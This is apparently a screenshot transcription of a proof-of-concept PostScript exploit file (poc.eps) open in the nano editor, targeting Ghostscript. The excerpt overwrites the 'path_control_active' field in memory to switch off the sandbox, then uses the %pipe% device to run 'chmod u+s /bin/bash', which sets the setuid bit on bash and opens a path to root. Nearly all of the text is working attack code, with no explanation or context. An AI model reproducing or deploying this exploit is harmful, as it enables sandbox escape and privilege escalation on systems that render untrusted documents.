 GNU nano 7.2 poc.eps *
(out->mem->gs_lib_ctx->core: 0x) PtrCore cat println
% path_control_active is at offset 156 in core
/PtrPathControlActive 156 PtrCore ptr_add_offset def
(out->mem->gs_lib_ctx->core->path_control_active: 0x) PtrPathControlActive cat println
% Subtract a bit from the address to make sure we write a null over the field
/PtrTarget -3 PtrPathControlActive ptr_add_offset def
% And overwrite it!
IdxStackControllable PtrTarget write_to
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%chmod u+s /bin/bash) (r) file
quit